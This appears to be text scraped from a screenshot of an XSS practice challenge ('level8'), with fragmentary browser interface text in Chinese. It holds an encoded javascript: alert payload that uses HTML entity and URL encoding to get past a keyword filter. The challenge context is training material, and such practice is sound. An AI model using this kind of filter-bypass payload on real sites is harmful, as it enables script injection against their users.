 n/level8.php?keyword=java%26%23%78%37%33%3bcript:alert(1)
欢迎来到level8 - https://xss.tesla-space.com/level8.php...
https://xss.tesla-space.com/level8.php?keyword=java%26%23%7...
筛选搜索: 历史记录 收藏夹 标签页
友情链接
LeVeL8 THE ONE
payload的长度:24
By:HACK学习